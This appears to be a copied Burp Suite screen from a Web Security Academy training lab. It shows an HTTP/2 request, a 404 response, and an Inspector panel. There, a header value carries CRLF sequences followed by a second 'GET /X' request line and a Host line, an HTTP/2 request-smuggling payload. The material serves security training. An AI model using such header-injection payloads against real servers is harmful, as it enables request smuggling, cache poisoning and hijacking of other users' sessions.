 Request
Pretty Raw Hex \n
1 GET /x HTTP/2
2 Host:
0a23001e04701c83c0e90486006b00af.web-secur
ity-academy.net
3 Cookie: session=
5L9uUdokWtsxBEJ34JgEOn5qNrkGyhob
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "(Not(A:Brand";v="8",
"Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.74
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Foo:
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 404 Not Found
2 Content-Type: application/json;
charset=utf-8
3 Content-Length: 11
4
5 "Not Found"
Inspector
Back
Request header
Name
foo
Value
anything\r\n
\r\n
GET /X HHTP/1.1\r\n
Host: 0a23001e04701c83c0e90486006b00af.web-security-academy.net
Decoded from: Select
Cancel Apply changes